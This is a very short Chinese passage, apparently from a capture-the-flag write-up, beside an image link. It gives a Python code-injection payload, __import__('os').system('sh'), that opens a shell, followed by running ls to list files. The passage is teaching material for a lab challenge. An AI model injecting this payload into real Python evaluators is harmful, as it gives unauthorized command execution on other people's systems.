 对于这类题目,我们直接执行攻入终端代码:__import__('os').system('sh'),命令行 ls 即可发现文件信息: